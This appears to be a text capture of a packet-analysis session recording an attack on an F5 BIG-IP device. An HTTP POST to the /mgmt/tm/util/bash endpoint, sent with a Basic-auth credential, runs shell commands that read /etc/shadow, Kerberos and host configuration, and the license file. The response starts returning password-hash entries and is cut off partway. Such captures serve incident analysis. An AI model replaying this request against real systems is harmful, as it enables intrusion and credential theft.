 Transcript: 123.45.67.89:37262 -> 127.0.0.1:80 TCP HTTP
Client : 123.45.67.89 TCP 37262
Server : 127.0.0.1 TCP 80
Start Time : 2020-07-19 03:55:15.777021 UTC (05:55 GMT
End Time : 2020-07-19 03:55:52.449839 UTC (05:55 GMT
Duration : 00:00:36.6728180
Frames : 14
Protocol : HTTP (certainty: 6.33)
Save Client Byte Stream
Save Server Byte Stream
PCAP
Display Frames 100 Encoding ASCII Font Size 8
POST /mgmt/tm/util/bash HTTP/1.1
Host: localhost
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.22.0
Authorization: Basic c25tcGQ6QWJDZDAwN3hzdzI=
Content-Type: application/json
X-Forwarded-For: 45.12.206.76
X-Forwarded-Host: xxxxxxxxxxxx:8443
X-Forwarded-Server: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Connection: Keep-Alive
Content-Length: 154
{"utilCmdArgs": "-c \"set -e; cat /etc/shadow; cat /etc/hosts; cat
/etc/krb5.conf; ifconfig -a; ss -lnpt; cat /config/bigip.license;\"",
"command": "run"}
HTTP/1.1 200 OK
Date: Sun, 19 Jul 2020 03:55:16 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 16448
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-
eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Set-Cookie: BIGIPAuthCookie=E6AD86BE76AE00D7BF6E31BB949073192CA476E6;
path=/; Secure; HttpOnly
Set-Cookie: BIGIPAuthUsernameCookie=snmpd; path=/; Secure; HttpOnly
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
{"kind":"tm:util:bash:runstate","utilCmdArgs":"-c \"set -e; cat
/etc/shadow; cat /etc/hosts; cat /etc/krb5.conf; ifconfig -a; ss -
lnpt; cat /config/bigip.license;
\"","command":"run","commandResult":"root:!!:18446:0:99999:7:::\nbin:
*:17192:0:99999:7:::\ndaemon:*:17192:0:99999:7:::\nadm:
*:17192:0:99999:7:::\nlp:*:17192:0:99999:7:::\nmail: